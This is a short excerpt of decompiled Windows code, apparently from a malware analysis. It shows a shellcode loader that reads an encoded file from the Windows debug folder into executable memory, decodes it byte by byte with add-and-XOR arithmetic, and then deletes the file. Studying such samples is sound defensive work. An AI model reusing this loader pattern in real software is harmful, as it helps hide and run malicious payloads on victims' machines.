 441 fileHandle = (undefined4 *)
442 CreateFileA("c:\\windows\\debug\\config.dat",0x80000000,0,(LPSECURITY_ATTRIBUTES)0x0,
443 3,0x80,(HANDLE)0x0);
444 if (fileHandle != (undefined4 *)0xffffffff) {
445 fileSize = (HWND)GetFileSize(fileHandle,(LPDWORD)0x0);
446 if ((fileSize != (HWND)0xffffffff) &&
447 (allocAddr = (short **)VirtualAlloc((LPVOID)0x0,(SIZE_T)fileSize,0x3000,0x40),
448 ppsStack432704 = allocAddr, allocAddr != (short **)0x0)) {
449 DStack432696 = 0;
450 shellcodeBuffer =
451 ReadFile(fileHandle,allocAddr,(DWORD)fileSize,&DStack432696,(LPOVERLAPPED)0x0);
452 if ((shellcodeBuffer != 0) && (hWnd = (HWND)0x0, fileSize != (HWND)0x0)) {
453 do {
454 *(byte *)((int)&hWnd->unused + (int)allocAddr) =
455 (*(char *)((int)&hWnd->unused + (int)allocAddr) + 0x21U ^ 0x80) + 3 ^ 0x80;
456 hWnd = (HWND)((int)&hWnd->unused + 1);
457 } while (hWnd < fileSize);
458 }
459 }
460 CloseHandle(fileHandle);
461 }
462 DeleteFileA("c:\\windows\\debug\\config.dat");